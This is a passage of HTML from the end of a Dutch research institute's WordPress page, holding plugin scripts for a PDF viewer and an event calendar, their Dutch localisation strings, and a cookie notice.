var pdfemb_trans = {"worker_src":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-content\/plugins\/pdf-embedder\/assets\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-content\/plugins\/pdf-embedder\/assets\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"Aan het laden...","page":"Pagina","zoom":"Zoomen","prev":"Vorige pagina","next":"Volgende pagina","zoomin":"Inzoomen","secure":"Beveiligd","zoomout":"Uitzoomen","download":"Download PDF","fullscreen":"Volledig scherm","domainerror":"FOUT: de URL van de PDF moet op precies hetzelfde domein zijn als de huidige webpagina.","clickhereinfo":"Druk hier voor meer informatie","widthheightinvalid":"Hoogte of breedte van PDF pagina ongeldig","viewinfullscreen":"Bekijk in volledig scherm"}};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.9.2" id="pdfemb_embed_pdf-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.js?ver=1.4.0" id="eo-leaflet.js-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/maps/openstreetmap-adapter.js?ver=3.12.5" id="eo-openstreetmap-adapter-js"></script>
<script id="eo_front-js-extra">
var EOAjaxFront = {"adminajax":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-admin\/admin-ajax.php","locale":{"locale":"nl","isrtl":false,"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthAbbrev":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayAbbrev":["zo","ma","di","wo","do","vr","za"],"dayInitial":["Z","M","D","W","D","V","Z"],"ShowMore":"Toon meer","ShowLess":"Toon minder","today":"vandaag","day":"dag","week":"week","month":"maand","gotodate":"ga naar datum","cat":"Alle categorie&#235;n","venue":"Alle locaties","tag":false,"view_all_organisers":"View all organisers","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":1,"show-long":0,"link-to-single":0,"event-venue":0,"event-category":"Evenementen-2019"}};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(101,7,87,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">50PLUS Wetenschappelijk Instituut maakt gebruik van cookies en vergelijkbare technieken. Wij gebruiken functionele en analytische cookies en verzamelen daarmee informatie over het gebruik van de website. Door gebruik te blijven maken van deze website ga je hiermee akkoord. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nee"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
